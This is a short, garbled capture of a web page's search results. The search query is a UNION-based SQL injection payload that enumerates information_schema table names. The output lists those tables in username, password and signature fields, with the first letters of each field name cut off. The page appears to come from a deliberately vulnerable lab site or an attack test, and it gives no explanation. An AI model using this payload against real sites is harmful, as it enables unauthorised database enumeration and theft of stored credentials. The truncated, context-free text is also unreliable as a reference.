 Dont have an account? Please register here
Results for "' union select null,table_name,null,null,null,null,null from information_schema.tables -- ".335 records found.
sername=ADMINISTRABLE_ROLE_AUTHORIZATIONS
assword=
ignature=
sername=APPLICABLE_ROLES
assword=
ignature=
sername=CHARACTER_SETS
assword=
ignature=
sername=CHECK_CONSTRAINTS
assword=
ignature=
sername=COLLATIONS